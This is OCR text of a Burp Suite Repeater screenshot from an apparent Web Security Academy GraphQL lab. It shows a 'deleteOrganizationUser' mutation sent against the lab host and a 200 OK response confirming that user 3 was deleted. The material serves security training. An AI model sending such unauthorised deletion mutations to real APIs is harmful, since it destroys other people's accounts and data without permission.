 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a0c00be03f94530816e02eb00af006c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
1 mutation {
2 deleteOrganizationUser(input: { id: 3 }) {
3 user {
4 id
5 }
6 }
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3
11 }
12 }
13 }
14 }
Inspector